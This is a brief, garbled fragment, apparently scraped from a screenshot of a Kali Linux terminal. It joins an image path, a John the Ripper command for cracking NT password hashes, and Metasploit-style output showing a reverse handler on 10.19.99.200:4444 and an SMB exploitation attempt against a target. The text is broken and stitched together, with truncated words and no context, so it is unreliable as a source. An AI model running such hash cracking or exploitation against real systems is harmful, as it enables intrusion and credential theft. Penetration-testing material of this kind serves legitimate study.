 root@kali:~# john hashes.txt --format=nt
erminal Help
handler on 10.19.99.200:4444
Connecting to target for exploitation.
Connection established for exploitation.
Target OS selected valid for OS indicated by SMB reply